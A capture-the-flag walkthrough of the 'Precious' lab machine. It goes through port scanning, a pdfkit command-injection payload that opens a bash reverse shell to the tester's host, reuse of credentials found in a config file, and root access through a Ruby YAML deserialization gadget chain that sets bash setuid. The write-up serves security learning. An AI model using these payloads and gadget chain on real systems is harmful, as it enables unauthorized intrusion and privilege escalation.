Recognizement
First step you have to verify if the machine is active throught an ICMP ping.
1
$ ping -c 1 10.10.11.189
Nmap
After that we’re going to scan it with nmap tool for discover what ports are exposed on that machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -p- -sCV --min-rate 5000 -v -n -Pn 10.10.11.189
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 84:5e:13:a8:e3:1e:20:66:1d:23:55:50:f6:30:47:d2 (RSA)
| 256 a2:ef:7b:96:65:ce:41:61:c4:67:ee:4e:96:c7:c8:92 (ECDSA)
|_ 256 33:05:3d:cd:7a:b7:98:45:82:39:e7:ae:3c:91:a6:58 (ED25519)
80/tcp open http nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
With that information we are going to visit the website http://precious.htb, after that we can look at see the next main panel, tell us put an url for convert to pdf file
Enumeration
So with that panel we have to write our vpn from plataform
Then we have to create a web server with python to see any request from that website
1
$ python3 -m http.server 80
well…
1
2
3
4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - "GET / HTTP/1.1" 200 -
How we can see, we received a request from our http server, so we are save the pdf file and see what we got it.
Already with the pdf file downloaded and saved in the Downloads folder
1
2
$ ls
file.pdf
We will use exiftool to know the metadata of that file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ exiftool file.pdf
ExifTool Version Number : 12.55
File Name : filepdf
Directory : .
File Size : 18 kB
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
Exploit
It is discovered that file is generate by pdfkit, so with that we are going to reasearch about this version.
It version has this vulnerability that it allow us put any payload on main panel so that POC instead of that payload, we are replace for a reverse shell payload
1
http://example.com/?name=#{'%20`bash -c "bash -i >& /dev/tcp/10.10.14.19/443 0>&1"`'}
you have that web if you want try another method ;).
So before to send that payload we are listen with [netcat]
1
2
$ nc -lvnp 443
listening on [any] 443 ...
And now we are send the reverse shell payload
then, we have a shell from an user ruby
1
2
3
4
5
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.189] 49814
ruby@precious:/var/www/pdfapp$
So already there we have to research any information, until found from bundle folder we see the config file showing us the following information
1
2
3
4
5
$ ruby@precious:~/.bundle$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
We have an user calling henry and his password, so with that information we are going to test sign in for ssh port
1
2
3
4
5
$ ssh henry@10.10.11.189
henry@10.10.11.189's password:
-----
henry@precious:~$
And TADAAHH we got the access machine
1
2
3
4
5
6
henry@precious:~$ ls
user.txt
henry@precious:~$ cat user.txt
13***********
And we got the first user flag ~(^o^)~
Privileges Escalation
Now we are going to start the privileges escalation started for research permissions throught sudoers Got the next result
1
2
3
4
5
6
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
secure_path=/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
And how we can see this user may to run this file from /opt/update_dependencies.rb
1
2
3
4
5
henry@precious:~$ cat /opt/update_dependencies.rb
---
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
so seeying that script has to load any file called dependencies.yml and researched we can used this script to become a bash to uid changed the sleep command from git_set to chmod u+s /bin/bash command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod u+s /bin/bash
method_id: :resolve
we running the script with the yml we’ve created become it a bash to uid
1
2
3
4
5
henry@precious:~$ sudo ruby /opt/update_dependencies.rb 2>/dev/null
henry@precious:~$ bash -p
bash-5.1# whoami
root
Now we can got the root flag (^▽^)
1
2
3
bash-5.1# cat /root/root.txt
G6****************
bash-5.1#




